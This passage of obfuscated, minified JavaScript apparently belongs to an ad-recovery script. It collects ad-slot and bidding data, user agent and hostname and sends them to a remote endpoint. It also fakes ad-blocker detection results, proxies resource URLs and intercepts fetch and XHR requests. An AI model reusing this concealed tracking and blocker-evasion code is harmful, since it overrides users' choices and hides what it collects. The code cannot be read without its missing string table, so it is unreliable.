Map([[vx(0xd01),u1['A'][vx(0x905)]],[vx(0x311),dw[vx(0xb7d)]()],[vx(0x5de),dQ],[vx(0xb0a),dW[vx(0xb7d)]()],[vx(0xdd4),dP[vx(0xb7d)]()],[vx(0x61b),Z0[vx(0xb7d)]()],[vx(0x280),Z1[vx(0xb7d)]()],...Z2]),dT);}(dG,ds,dH,dr,dj,da,dp[dr][vV(0x502)],dD);});});};window[bu(0x22b)]=!0x1;var df=d(0xa83),dS=d(0x197c);window[bu(0x22b)]=!0x1;const di={'version':bu(0x76a),'originalHostname':window[bu(0xffe)][bu(0x5b9)],'configIndex':0x0};(dG=>{const vA=bu;var dj,dH;if(du['A'][vA(0x6da)](),!0x1!==(0x0,dI['aX'])())try{!(function(){const vK=vA,da=vK(0xaa9)[vK(0x7d7)](vK(0x769),vK(0xa0c)),dC=document[vK(0x5e5)](vK(0x4f0));dC[vK(0xf91)]=da,document[vK(0xafe)][vK(0xba0)](dC);}());}catch(da){}u9['A'][vA(0x6da)](window);const ds=null===(dj=document[vA(0x74e)])||void 0x0===dj?void 0x0:dj[vA(0x376)](vA(0x1cc));if(ds)window[vA(0xed7)]('r_'+ds,'*');else{var dp;const dC=null===(dp=document[vA(0x74e)])||void 0x0===dp?void 0x0:dp[vA(0x376)](vA(0xfb5));dC&&window[vA(0xed7)](dC,'*');}if(null===(dH=document[vA(0x74e)])||void 0x0===dH||dH[vA(0x58d)](),(function(){const vX=vA;let dc=arguments[vX(0x1011)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var dr;if(vX(0x6b7)===location[vX(0xb5f)]&&(location[vX(0xb5f)]='',u2['A'][vX(0x744)](vX(0x8a5),null!==(dr=prompt())&&void 0x0!==dr?dr:'',!0x1)),null===document[vX(0x74e)])return!0x1;const dD=function(dq,dT,dw){const vk=vX;let dQ=arguments[vk(0x1011)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const dW=(dP=dw)?new URL(dP[vk(0x666)](vk(0x38c))?dP:vk(0xe76)[vk(0x7d7)](dP)):null;var dP;if(!dW)return null;const Z0=function(Z2,Z3){const vB=vk;let Z4=Z3[vB(0x376)](vB(0x8d8))||Z3[vB(0x376)](vB(0x2b0));if(null===Z4)throw new Error(vB(0x671));return Z4=Z4[vB(0x666)]('//')?Z2[vB(0xda3)]+Z4:Z4,new URL(Z4,Z2[vB(0x5e8)]);}(dq,dT);if(Z0[vk(0x5b9)]===dW[vk(0x5b9)]&&Z0[vk(0x47f)]===dW[vk(0x47f)])return null;Z0[vk(0x47e)]=dW[vk(0x47e)],Z0[vk(0xda3)]=/localhost|127.0.0.1/[vk(0x39e)](dW[vk(0x47e)])?vk(0xdfc):vk(0x823),dW[vk(0x47f)]&&(Z0[vk(0x47f)]=dW[vk(0x47f)]),Object[vk(0x843)](dQ)[vk(0x31b)](Z2=>{const vE=vk;let [Z3,Z4]=Z2;Z0[vE(0x810)][vE(0x744)](Z3,Z4);});const Z1=(0x0,hv['R0'])(dT);return Z1[vk(0xf50)](vk(0x2b0),Z0[vk(0x5e8)]),Z1;}(location,document[vX(0x74e)],u2['A'][vX(0x6cd)](vX(0x8a5),!0x1),dc);return!!dD&&(document[vX(0x74e)][vX(0xcd1)]?(0x0,hv['WH'])(dD,document[vX(0x74e)]):(0x0,hv['qj'])(dD),document[vX(0x74e)][vX(0x58d)](),console[vX(0xd04)](vX(0x16f)),!0x0);}({'essential':''})))throw new Error(vA(0xd56));try{window[vA(0x454)](new CustomEvent(vA(0xf6c)));}catch(dc){}return d8[vA(0xcbc)](vA(0x1cc))?(window[vA(0xad5)]=u1['A'][vA(0xeac)],(dr=>{const vz=vA;window[vz(0xdb9)](vz(0xd85),dD=>{const vL=vz;dD[vL(0x3ea)]&&vL(0xb2d)===dD[vL(0x3ea)][vL(0x1d7)]&&uH(dr,dD[vL(0x3ea)][vL(0x28d)],dD[vL(0x3ea)][vL(0x432)]);});})(dG),u4['A'][vA(0xa83)](dG),u4['A'][vA(0xbff)](vA(0xeac),u1['A'][vA(0xeac)]),u4['A'][vA(0xbff)](vA(0xdf0),u1['A'][vA(0x905)]),u4['A'][vA(0xbff)](vA(0xffe),window[vA(0xffe)][vA(0x5e8)]),u4['A'][vA(0xbff)](vA(0xa90),window[vA(0x320)][vA(0x7de)]),u4['A'][vA(0xbff)](vA(0x16d),uI()),u4['A'][vA(0xbff)](vA(0x542),uX['A'][vA(0xb82)]()[vA(0xb7d)]()),u1['A'][vA(0xbff)]||vA(0x6e9)===u2['A'][vA(0x6cd)](vA(0x537),!0x1)?((0x0,hk['z'])((0x0,hg['i7'])(vA(0x1a9))),window[vA(0x80b)]=uZ['md'],window[vA(0x3cf)]=uZ['ks'],window[vA(0x365)]=uZ['_'],window[vA(0x6a1)]=dr=>(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dr,'kind':u0['MN'][vA(0xeb4)],'endpoint':u1['A'][vA(0x609)]}),window[vA(0xceb)]=u0['sH'],window[vA(0x8b8)]=u0['EW'],window[vA(0x8cd)]=dr=>hb({'_window':window,'protectUrlContext':dG,'html':dr}),window[vA(0xd84)]=dr=>(0x0,hu['dv'])({'protectUrlContext':dG,'stylesheet':dr})):(0x0,hk['z'])((0x0,hg['i7'])()),!0x0):(console[vA(0xd04)](vA(0x988)),!0x1);})(di)&&(async dG=>{const vl=bu;try{var dj,dH,ds,dp;null!==(dH=(dj=window)[vl(0x42a)])&&void 0x0!==dH||(dj[vl(0x42a)]={}),window[vl(0x42a)][vl(0x5f5)]=!0x0,window[vl(0x42a)][vl(0x366)]=function(){const vF=vl;var dQ,dW,dP,Z0,Z1,Z2,Z3,Z4,Z5,Z6,Z7,Z8,Z9,Zu,Zh,Zd,ZZ;let Zm=arguments[vF(0x1011)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const ZR=JSON[vF(0x9ca)](dv({'a_summary':{'gpt':{'paths':null===(dQ=window[vF(0x76c)])||void 0x0===dQ||null===(dQ=dQ[vF(0x9d8)]())||void 0x0===dQ||null===(dQ=dQ[vF(0xc3c)]())||void 0x0===dQ?void 0x0:dQ[vF(0x195)](ZK=>ZK[vF(0xfb7)]())}},'prebid':{'config':null===(dW=window[vF(0xe2a)])||void 0x0===dW||null===(dP=dW[vF(0xe41)])||void 0x0===dP?void 0x0:dP[vF(0x2cf)](dW),'userIds':null===(Z0=window[vF(0xe2a)])||void 0x0===Z0||null===(Z1=Z0[vF(0x9a4)])||void 0x0===Z1?void 0x0:Z1[vF(0x2cf)](Z0),'adUnits':null===(Z2=window[vF(0xe2a)])||void 0x0===Z2?void 0x0:Z2[vF(0xcea)],'installedModules':null===(Z3=window[vF(0xe2a)])||void 0x0===Z3?void 0x0:Z3[vF(0x679)],'consentMetadata':null===(Z4=window[vF(0xe2a)])||void 0x0===Z4||null===(Z5=Z4[vF(0xfa2)])||void 0x0===Z5?void 0x0:Z5[vF(0x2cf)](Z4)},'prebid_detail':Zm?{'bidResponses':null===(Z6=window[vF(0xe2a)])||void 0x0===Z6||null===(Z7=Z6[vF(0x336)])||void 0x0===Z7?void 0x0:Z7[vF(0x2cf)](Z6),'events':null===(Z8=window[vF(0xe2a)])||void 0x0===Z8||null===(Z9=Z8[vF(0xfb9)])||void 0x0===Z9?void 0x0:Z9[vF(0x2cf)](Z8)}:void 0x0,'gpt':{'config':null===(Zu=window[vF(0x76c)])||void 0x0===Zu||null===(Zh=Zu[vF(0xe41)])||void 0x0===Zh?void 0x0:Zh[vF(0x2cf)](Zu),'pubads':{'slots':null===(Zd=window[vF(0x76c)])||void 0x0===Zd||null===(Zd=Zd[vF(0x9d8)]())||void 0x0===Zd||null===(Zd=Zd[vF(0xc3c)]())||void 0x0===Zd?void 0x0:Zd[vF(0x195)](ZK=>({'adUnitPath':ZK[vF(0xfb7)](),'attributeKeys':ZK[vF(0x182)](),'categoryExclusions':ZK[vF(0xf35)](),'clickUrl':ZK[vF(0x90b)](),'slotId':ZK[vF(0xe4e)](),'sizes':ZK[vF(0x239)](),'outOfPage':ZK[vF(0x1ae)](),'services':ZK[vF(0x6d4)]()[vF(0x195)](ZX=>({'name':ZX[vF(0xe4d)]()})),'targeting':Object[vF(0xdb1)](ZK[vF(0x6ea)]()[vF(0x195)](ZX=>[ZX,ZK[vF(0x554)](ZX)]))})),'targeting':Object[vF(0xdb1)](null===(ZZ=window[vF(0x76c)])||void 0x0===ZZ||null===(ZZ=ZZ[vF(0x9d8)]())||void 0x0===ZZ||null===(ZZ=ZZ[vF(0x6ea)]())||void 0x0===ZZ?void 0x0:ZZ[vF(0x195)](ZK=>{const vb=vF;var ZX;return[ZK,null===(ZX=window[vb(0x76c)])||void 0x0===ZX||null===(ZX=ZX[vb(0x9d8)]())||void 0x0===ZX?void 0x0:ZX[vb(0x554)](ZK)];}))}}})),ZV=function(ZK){const ve=vF,ZX=new TextEncoder()[ve(0x634)](ZK);let Zk='';for(let ZB=0x0;ZB<ZX[ve(0x1011)];ZB++)Zk+=String[ve(0xbbe)](ZX[ZB]);return btoa(Zk);}(ZR);try{var Zx,ZA;null===(Zx=(ZA=window)[vF(0xdca)])||void 0x0===Zx||Zx[vF(0x2cf)](ZA,ZV);}catch(ZK){}return ZV;};const dc=Math[vl(0x629)](performance[vl(0xb9f)]());if(ua(0.01),await((async()=>{const vy=vl,dQ=dO(),dW=u2['A'][vy(0x6cd)](vy(0xc77));return dW?Boolean(dW):await dQ;})())&&!d6(location[vl(0x5e8)])&&!u1['A'][vl(0xbff)]&&vl(0x6e9)!==u2['A'][vl(0x6cd)](vl(0x537),!0x1))return uN(dG,new Map([[vl(0x1db),vl(0xfbd)]])),void u4['A'][vl(0xbff)](vl(0x9a3));const dr=(0x0,dn['i'])();if(!dr)return void u4['A'][vl(0xbff)](vl(0xfde));ua(dr[vl(0xfe1)]),u4['A'][vl(0xbff)](vl(0x5e6),dr);const dD=(window[vl(0xffe)][vl(0xf7f)]+window[vl(0xffe)][vl(0xb5f)])[vl(0xbc0)](vl(0xc12))||vl(0x6e9)===u2['A'][vl(0x6cd)](vl(0xc12),!0x1);if(!dr)return u4['A'][vl(0xbff)](vl(0x2d3));if(null!==(ds=null==dr?void 0x0:dr[vl(0x3bd)])&&void 0x0!==ds&&!ds&&window[vl(0xc6f)]!==window[vl(0x546)])return u4['A'][vl(0xbff)](vl(0x58f));if(!dr[vl(0x3b7)]&&!u1['A'][vl(0xbff)]&&vl(0x6e9)!==u2['A'][vl(0x6cd)](vl(0x537),!0x1)&&!dD)return u4['A'][vl(0xbff)](vl(0xf03));u2['A'][vl(0xf68)](!!dr[vl(0xa11)]),(0x0,d7['Nq'])();const [dq,dT]=null!=dr&&dr[vl(0xdee)]||dD?[!0x0,!0x0]:await Promise[vl(0x4c1)]([(0x0,uK['H4'])(dr[vl(0x197)]),(0x0,uK['jy'])(dr[vl(0x2ce)])]);if(window[vl(0x42a)][vl(0x54b)]=dq,(0x0,d7['B3'])(),u4['A'][vl(0xbff)](vl(0x2ba),dq),u4['A'][vl(0xbff)](vl(0x356),dT),dr[vl(0xefe)]){const dQ=await async function(dW){const vU=vl;try{const dP=u2['A'][vU(0x6cd)](vU(0x760));if(dP)try{const Z1=JSON[vU(0xa80)](dP);if(Z1[vU(0xeb6)]&&Z1[vU(0xeb6)]+0x5265c00>Date[vU(0xb9f)]())return dY(dW)[vU(0xbc2)](Z2=>{const vM=vU;Z2&&u2['A'][vM(0x744)](vM(0x760),JSON[vM(0x9ca)]({...Z2,'cachedAt':Date[vM(0xb9f)]()}));}),Z1;}catch(Z2){}const Z0=await dY(dW);return Z0&&u2['A'][vU(0x744)](vU(0x760),JSON[vU(0x9ca)]({...Z0,'cachedAt':Date[vU(0xb9f)]()})),Z0;}catch(Z3){return u4['A'][vU(0x817)](vU(0x487),Z3),{'ivt':!0x1,'reason':vU(0x817)};}}(dG);if(dQ[vl(0x760)])return uN(dG,new Map([[vl(0x1db),dQ[vl(0xbc1)]],[vl(0x311),dq[vl(0xb7d)]()]])),void u4['A'][vl(0xbff)](vl(0x8b5));}uS(dG,dq,dq&&dT,null!==(dp=dr[vl(0xed9)])&&void 0x0!==dp&&dp);try{var da;const dW=null===(da=dr[vl(0xf28)])||void 0x0===da?void 0x0:da[vl(0x950)](dP=>dP[vl(0x1c3)]);var dC;dW&&((dP,Z0,Z1,Z2,Z3,Z4,Z5)=>{const vg=vl,Z6=Z2?Z1:Z1/0x2;((Z7,Z8)=>!(['US','CA','DE','FR','AU'][vg(0xbc0)](Z7)||Math[vg(0xdcc)]()>Z8))(Z0,Z6)&&(Z2&&!Z3&&Z4||dJ(dP,Z5,Z2,Z6));})(dG,dr[vl(0xaf7)],dr[vl(0xfe1)],dq,dT,null!==(dC=dW[vl(0x8a3)])&&void 0x0!==dC&&dC,dc);}catch(dP){}function dw(){const vO=vl;try{const Z0=window[vO(0x76c)];return!!Z0&&vO(0x664)===Z0[vO(0xde1)][vO(0xb7d)]();}catch(Z1){return!0x1;}}if(uX['A'][vl(0x1a5)]()&&setTimeout(()=>{dw()&&((Z0,Z1)=>{const vY=a2h;uG(Z0,vY(0x613),new Map([[vY(0xd01),u1['A'][vY(0x905)]],[vY(0x311),Z1[vY(0xb7d)]()]]));})(dG,dq);},0x41b),!(0x0,h7['Gb'])(dr[vl(0xfd7)])&&!d6(location[vl(0x5e8)]))return void u4['A'][vl(0xbff)](vl(0xa70));if(dr[vl(0x2de)]&&(0x0,h7['oi'])(dr[vl(0x2de)]))return(Z0=>{const vn=vl;uG(Z0,vn(0x1a1),new Map([[vn(0xd01),u1['A'][vn(0x905)]]]));})(dG),void u4['A'][vl(0xbff)](vl(0xb85));try{await(async(Z0,Z1,Z2,Z3)=>{const vv=vl;try{var Z4,Z5;if(!(0x0,u0['Gy'])(Z0))return void u4['A'][vv(0xbff)](vv(0xa2f));if((0x0,uM['C8'])(Z0,u1['A'][vv(0x609)]),function(Zm){const vI=vv;var ZR;const [ZV,Zx]=function(ZK){const ZX={'loaded':!0x0,'isAdBlockerDetected':ZK};return[{'cmd':{'push':Zk=>Zk(ZX)},'loaded':!0x0,'isAdBlockerDetected':ZK},ZX];}(Zm),ZA=null===(ZR=window[vI(0x42a)])||void 0x0===ZR?void 0x0:ZR[vI(0x275)];window[vI(0x42a)]={...window[vI(0x42a)],...ZV},Array[vI(0x771)](ZA)&&ZA[vI(0x31b)](ZK=>{try{ZK(Zx);}catch(ZX){}});}(Z2),!Z2)return u4['A'][vv(0xbff)](vv(0x65e)),[vv(0xff3),vv(0xcf0),vv(0x8b9),vv(0x9cb)][vv(0x71f)](Zm=>location[vv(0x5b9)][vv(0xbc0)](Zm))&&(vv(0x6e9)===u2['A'][vv(0x6cd)](vv(0x537),!0x1)||u1['A'][vv(0xbff)]||Math[vv(0xdcc)]()<0.05)&&setTimeout(()=>u5(Z0,!0x1),0x64),void(uY&&[][vv(0x71f)](Zm=>location[vv(0x47e)][vv(0x44d)](Zm))&&function(Zm){const vJ=vv,ZR=new Set();window[vJ(0x1bc)](()=>{const vf=vJ;window[vf(0x76c)]&&window[vf(0x76c)][vf(0x275)]&&window[vf(0x76c)][vf(0x275)][vf(0x346)](()=>{const vS=vf;window[vS(0x76c)][vS(0x9d8)]()[vS(0xc3c)]()[vS(0x195)](ZV=>function(Zx){const vi=vS;var ZA,ZK;const ZX=null===(ZA=Zx[vi(0xe4e)]())||void 0x0===ZA?void 0x0:ZA[vi(0xa85)](),Zk=Zx[vi(0xfb7)](),ZB=Zx[vi(0x6e1)](),ZE=null===(ZK=Zx[vi(0x239)]())||void 0x0===ZK?void 0x0:ZK[vi(0x195)](Zl=>[Zl[vi(0x8ab)],Zl[vi(0x422)]]),Zz=document[vi(0x99e)](ZB);if(!Zz)return null;const ZL=function(Zl){const vN=vi;let ZF='#'+Zl['id'],Zb=Zl[vN(0xb07)];for(;Zb;){var Zy;const ZU=Zb[vN(0xa18)][vN(0x8fc)](),ZM=Zb[vN(0x376)]('id'),Zg=null===(Zy=Zb[vN(0x376)](vN(0x41d)))||void 0x0===Zy?void 0x0:Zy[vN(0x4f4)]('\x20');ZF=ZM?ZU+'#'+ZM+vN(0x892)+ZF:Zg?ZU+'.'+Zg[vN(0xb71)]('.')+vN(0x892)+ZF:ZU+vN(0x892)+ZF,Zb=Zb[vN(0xb07)];}return ZF[vN(0x1011)]>0x64?ZF[vN(0xc7f)](ZF[vN(0x1011)]-0x64):ZF;}(Zz);return{'id':ZX,'adUnitPath':Zk,'slotElementId':ZB,'sizes':ZE,'selector':ZL};}(ZV))[vS(0x1008)](ZV=>ZV&&!ZR[vS(0x382)](ZV['id']))[vS(0x31b)](ZV=>{const vG=vS;ZR[vG(0x77a)](ZV['id']),function(Zx,ZA){const vj=vG;uG(Zx,vj(0xb60),new Map([['id',ZA['id']],[vj(0x5de),ZA[vj(0x2e0)]],[vj(0x192),ZA[vj(0xf29)]],[vj(0x3d8),ZA[vj(0x3d8)][vj(0x195)](ZK=>ZK[vj(0xb71)]('x'))[vj(0xb71)]('|')],[vj(0x977),ZA[vj(0x977)]],[vj(0xd01),u1['A'][vj(0x905)]]]));}(Zm,ZV);});});},0x3e8);}(Z0));const Z6=(0x0,hQ['z9'])(Z1[vv(0xf28)]);if(!Z6)return void u4['A'][vv(0xbff)](vv(0xeea));Z0[vv(0x574)]=Z6[vv(0x574)];const Z7=Z6[vv(0xf28)];if(u4['A'][vv(0xbff)](vv(0x27e)[vv(0x7d7)](Z6[vv(0x574)],',\x20')[vv(0x7d7)](JSON[vv(0x9ca)](Z7))),Z7[vv(0xf48)]){if(!new URL(window[vv(0xffe)][vv(0x5e8)])[vv(0x810)][vv(0x382)](vv(0x292))&&vv(0x6e9)!==u2['A'][vv(0x6cd)](vv(0x292),!0x1))return void u4['A'][vv(0xbff)](vv(0xf60));}if(Z7[vv(0x8a3)]&&!Z3)return void u4['A'][vv(0xbff)](vv(0xaf2));null!==(Z4=Z7[vv(0x7fe)])&&void 0x0!==Z4&&Z4[vv(0xd46)]&&await async function(Zm,ZR){const vt=vv,ZV=Zm[vt(0xb73)](ZA=>Array[vt(0xaae)](document[vt(0x677)](vt(0xde6)[vt(0x7d7)](ZA,'\x22]'))))[vt(0x1008)](ZA=>ZA instanceof HTMLLinkElement)[vt(0x195)](ZA=>{const vH=vt,ZK=ZA[vH(0x376)](vH(0x5e8));return ZK?new Promise(ZX=>{const vs=vH,Zk=document[vs(0x5e5)](vs(0xe77));Zk[vs(0x456)]=!0x0,Array[vs(0xaae)](ZA[vs(0xaca)])[vs(0x31b)](Zz=>{const vp=vs;Zk[vp(0xf50)](Zz[vp(0xefd)],Zz[vp(0x803)]);}),Zk[vs(0x5e8)]=(0x0,u0['Wq'])({'protectUrlContext':ZR,'url':ZK,'kind':u0['MN'][vs(0x21e)],'endpoint':u1['A'][vs(0x609)]});let ZB=null;const ZE=Zz=>{const va=vs;null!==ZB&&(clearTimeout(ZB),ZB=null),Zk[va(0x51d)]=null,Zk[va(0xd4c)]=null,ZX(Zz);};ZB=setTimeout(()=>{ZE(!0x1);},0xbb8),Zk[vs(0x51d)]=()=>{const vC=vs;ZA[vC(0x456)]=!0x0,ZE(!0x0);},Zk[vs(0xd4c)]=()=>{ZE(!0x1);},ZA[vs(0x1b8)](vs(0xcc6),Zk);}):Promise[vH(0x41e)](!0x1);}),Zx=await Promise[vt(0x4c1)](ZV);u4['A'][vt(0xbff)](vt(0x882)[vt(0x7d7)](JSON[vt(0x9ca)](Zx)));}(Z7[vv(0x7fe)][vv(0xd46)],Z0),uX['A'][vv(0x1a5)]()&&uX['A'][vv(0xa4e)]()&&(0x0,dS['Y'])(Z0),[vv(0xff3),vv(0xcf0),vv(0x8b9),vv(0x9cb)][vv(0x71f)](Zm=>location[vv(0x5b9)][vv(0xbc0)](Zm))&&setTimeout(()=>u5(Z0,!0x0),0x64);const Z8=window,Z9=(0x0,u8['VS'])(Z7[vv(0x7fe)]);if(d3(Z0,Z8,Z9,{'shouldHookDomContentLoadedLateListeners':!!Z7[vv(0x725)]}),function(Zm,ZR){const vc=vv;var ZV;if(u4['A'][vc(0xbff)](vc(0x780)),null!==(ZV=window[vc(0xe1d)])&&void 0x0!==ZV&&ZV[vc(0x935)])return;const Zx=window[vc(0xe1d)]||[];window[vc(0xe1d)]={'push':ZX=>d4(ZX),'__replaced':!0x0};for(const ZX of[...Zx][vc(0x8f8)]())d4(ZX);const ZA=Zk=>{const vr=vc;if(vr(0xf79)===Zk[vr(0x1db)]){const ZE=Zk[vr(0x915)][0x0]instanceof Request?Zk[vr(0x915)][0x0][vr(0x476)]:Zk[vr(0x915)][0x0];u4['A'][vr(0xbff)](vr(0xd19),Zk[vr(0x915)][0x0],vr(0x2b3),(0x0,u8['pI'])(ZR,ZE),vr(0xdc2),Zm[vr(0xf79)],Zm[vr(0xf79)][vr(0x6ef)]),(0x0,u8['pI'])(ZR,ZE)?Zm[vr(0xf79)](...Zk[vr(0x915)])[vr(0xbc2)](Zk[vr(0x41e)],Zk[vr(0x2e4)]):Zk[vr(0x2e4)](...Zk[vr(0xfc5)]);}else{if(vr(0x509)===Zk[vr(0x1db)]){const Zz=u9['A'][vr(0x6cd)](Zm)[vr(0x87e)][vr(0x6cd)][vr(0x2cf)](Zk[vr(0x715)]);u4['A'][vr(0xbff)](vr(0x695),Zz),(0x0,u8['pI'])(ZR,Zz)||Zk[vr(0x2e4)]();}else{if(vr(0xfc1)===Zk[vr(0x1db)]){var ZB;if(!Zk[vr(0xf25)][vr(0x70c)]||(null===(ZB=Zk[vr(0xf25)][vr(0x70c)])||void 0x0===ZB?void 0x0:ZB[vr(0x1011)])<0x2)return void Zk[vr(0xaab)]();const ZL=Zk[vr(0xf25)][vr(0x70c)][0x1];if((0x0,u8['pI'])(ZR,ZL)||Zk[vr(0xaab)](),Zk[vr(0xf25)][vr(0x5a0)])return;Zk[vr(0xf25)][vr(0x5a0)]=!0x0;const Zl=new XMLHttpRequest();Zl[vr(0x764)]=ZF=>{const vD=vr;var Zb,Zy;Zl[vD(0x8ec)]===XMLHttpRequest[vD(0x5d8)]&&Zk[vD(0xf25)][vD(0x408)]&&(Zk[vD(0xf25)][vD(0x408)]=!0x1,Zk[vD(0xf25)][vD(0xe7d)]={'readyState':Zl[vD(0x8ec)],'response':Zl[vD(0x7c4)],'responseText':Zl[vD(0xe95)],'responseType':Zl[vD(0x710)],'responseURL':Zl[vD(0x59e)],'responseXML':Zl[vD(0x396)],'status':Zl[vD(0xd34)],'statusText':Zl[vD(0x17f)],'upload':Zl[vD(0x42f)]},Object[vD(0xb76)](ZF,vD(0x7fe),{'writable':!0x1,'value':Zk[vD(0xf25)]}),null===(Zb=Zk[vD(0xf25)])||void 0x0===Zb||null===(Zb=Zb[vD(0x764)])||void 0x0===Zb||null===(Zy=Zb[vD(0x2cf)])||void 0x0===Zy||Zy[vD(0x2cf)](Zb,Zk[vD(0xf25)],ZF));},Zl[vr(0x51d)]=ZF=>{const vq=vr;var Zb,Zy;Zk[vq(0xf25)][vq(0x4bb)]&&Zk[vq(0xf25)][vq(0x9f9)]&&(Zk[vq(0xf25)][vq(0x9f9)]=!0x1,Zk[vq(0xf25)][vq(0xe7d)]={'readyState':Zl[vq(0x8ec)],'response':Zl[vq(0x7c4)],'responseText':Zl[vq(0xe95)],'responseType':Zl[vq(0x710)],'responseURL':Zl[vq(0x59e)],'responseXML':Zl[vq(0x396)],'status':Zl[vq(0xd34)],'statusText':Zl[vq(0x17f)],'upload':Zl[vq(0x42f)]},Object[vq(0xb76)](ZF,vq(0x7fe),{'writable':!0x1,'value':Zk[vq(0xf25)]}),null===(Zb=Zk[vq(0xf25)][vq(0x4bb)])||void 0x0===Zb||null===(Zy=Zb[vq(0x2cf)])||void 0x0===Zy||Zy[vq(0x2cf)](Zb,Zk[vq(0xf25)],ZF));},Zl[vr(0xd4c)]=ZF=>{const vT=vr;var Zb,Zy;Zk[vT(0xf25)][vT(0xd4c)]&&Zk[vT(0xf25)][vT(0x9f9)]&&(Zk[vT(0xf25)][vT(0x9f9)]=!0x1,Object[vT(0xb76)](ZF,vT(0x7fe),{'writable':!0x1,'value':Zk[vT(0xf25)]}),null===(Zb=Zk[vT(0xf25)][vT(0xd4c)])||void 0x0===Zb||null===(Zy=Zb[vT(0x2cf)])||void 0x0===Zy||Zy[vT(0x2cf)](Zb,Zk[vT(0xf25)],ZF));},Zl[vr(0x281)][vr(0x2cf)](Zl,...Zk[vr(0xf25)][vr(0x70c)]),Zl[vr(0xe63)][vr(0x2cf)](Zl);}}}},ZK=window[vc(0x6b6)]||[];window[vc(0x6b6)]={'push':Zk=>setTimeout(()=>ZA(Zk),0x0)};for(const Zk of ZK)d4(()=>ZA(Zk));}(Z8,Z9),Z1[vv(0xc47)]&&(0x0,dn['I'])(Z1[vv(0xc47)],Z2,Z3,Z0),async function(Zm,ZR,ZV){const vw=vv,Zx=ZR[vw(0x6a8)];Zx&&Zx[vw(0xf9e)]&&(window[vw(0x76c)]=window[vw(0x76c)]||{},window[vw(0x76c)][vw(0x275)]=window[vw(0x76c)][vw(0x275)]||[],window[vw(0x76c)][vw(0x275)][vw(0x346)](()=>{const vo=vw;window[vo(0x76c)][vo(0x9d8)]()[vo(0xdb9)](vo(0xbca),ZA=>{const vQ=vo;if(ZA[vQ(0x9c4)])return;const ZK=function(Zk,ZB,ZE,Zz,ZL,Zl){const vW=vQ;var ZF,Zb;const Zy=Zk[vW(0x69a)][vW(0x44a)],ZU=Zy[vW(0xbc0)](vW(0x8f7))?null===(ZF=Zy[vW(0x4f4)](vW(0x8f7))[0x1])||void 0x0===ZF?void 0x0:ZF[vW(0x4f4)](':')[0x0]:uy(),ZM=function(Zg,ZO,ZY,Zn,Zv,ZI,ZJ,Zf,ZS,Zi,ZN,ZG,Zj,ZH,Zs,Zp,Za,ZC,Zc,Zr,ZD,Zq,ZT,Zw,Zo){const vP=vW;return{'dt':vP(0xd54),'pd':vP(0x441),'di':Zg,'ap':'','sr':ZY,'pp':Zn,'md':'1','ui':ZI,'ti':ZJ,'de':Zf,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Zp,'ai':Za,'pc':ZC,'cr':Zc,'cb':Zr,'si':'','dm':Zq,'pi':ZT,'bt':'','gt':Zo};}(ZB[vW(0x92f)],0x0,ZE,Zz,0x0,ZU,uy(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[vW(0x39e)](navigator[vW(0x7de)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,ZL[vW(0x304)],ZL[vW(0x362)],ZL[vW(0xf3d)][vW(0xe4e)]()[vW(0x424)](),ZL[vW(0xbf7)],u3['A'][vW(0x748)](0xf,0x1e),0x0,ZL[vW(0xfe0)]&&vW(0xb0d)==typeof ZL[vW(0xfe0)][0x0]&&vW(0xb0d)==typeof ZL[vW(0xfe0)][0x1]?''[vW(0x7d7)](ZL[vW(0xfe0)][0x0],'x')[vW(0x7d7)](ZL[vW(0xfe0)][0x1]):'',ZL[vW(0xbf7)],0x0,Zl||(null===(Zb=Zk[vW(0x76c)][vW(0x9d8)]()[vW(0x554)](vW(0xaf7)))||void 0x0===Zb?void 0x0:Zb[0x0])||'');return ZM;}(window,Zm,Zx[vQ(0x1dd)],Zx[vQ(0xf5e)],ZA,ZV),ZX=((Zk,ZB)=>{const I0=vQ,ZE=new URL(I0(0x7ed));Object[I0(0x843)](ZB)[I0(0x31b)](ZL=>{const I1=I0;let [Zl,ZF]=ZL;ZF&&ZE[I1(0x810)][I1(0x744)](Zl,ZF);});const Zz=Zk[I0(0x69a)][I0(0x5e5)](I0(0x4f0));return Zz[I0(0x2b0)]=(0x0,u0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':ZE[I0(0x5e8)],'endpoint':u1['A'][I0(0x609)]}),Zz[I0(0xf50)](I0(0x25e),I0(0x6e9)),Zz;})(window,ZK);document[vQ(0xafe)][vQ(0xba0)](ZX);});}));}(Z0,Z7,Z1[vv(0xaf7)]),!0x1===(null===(Z5=Z7[vv(0xeb9)])||void 0x0===Z5?void 0x0:Z5[vv(0x1c3)])){const Zm=Z7[vv(0xeb9)][vv(0xb83)]||[vv(0xe2a)];(0x0,df['je'])(Zm);}Z7[vv(0xab7)]||(0x0,df['lD'])(Z7[vv(0x83b)]||[]),(0x0,df['N2'])(Z7[vv(0x83b)]||[]),function(ZR,ZV,Zx){const I2=vv,ZA=[],ZK=Array[I2(0xaae)](ZR[I2(0x69a)][I2(0x677)](I2(0x6d9)));for(const ZX of ZK)try{const Zk=ZX[I2(0xea8)];if(!Zk)continue;if(!hN(Zk))continue;hW(Zk,ZV,Zx,ZA);}catch(ZB){}}(Z8,Z0,Z9);const Zu=hP(Z8,Z0,Z9),Zh=0x3e8;let Zd=0x0;function ZZ(ZR){const I3=vv;if(document[I3(0x5c8)])return Zd=ZR,requestAnimationFrame(ZZ);ZR-Zd>=Zh&&(window[I3(0x8da)]?window[I3(0x8da)](Zu,{'timeout':0x78}):setTimeout(Zu,0x0),Zd=ZR),requestAnimationFrame(ZZ);}requestAnimationFrame(ZZ);}finally{d5();}})(dG,dr,dq,dT);}catch(Z0){u4['A'][vl(0x817)](Z0,vl(0x203),Z0[vl(0x8f1)]);}}catch(Z1){throw Z1;}finally{d5(),(0x0,uK['H4'])();}})(di);})());})()));